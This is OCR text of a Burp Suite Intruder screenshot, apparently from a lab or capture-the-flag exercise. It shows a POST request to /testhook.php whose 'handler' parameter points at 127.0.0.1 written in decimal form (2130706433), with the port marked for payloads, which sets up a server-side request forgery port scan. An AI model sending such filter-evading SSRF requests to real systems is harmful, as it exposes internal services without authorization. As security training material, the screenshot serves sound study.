 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads a
Attack type: Sniper
1 POST /testhook.php HTTP/1.1
2 Host: 10.10.153.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.153.127/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 32
11 Connection: close
12
13 handler=http%3A%2F%2F2130706433%3A§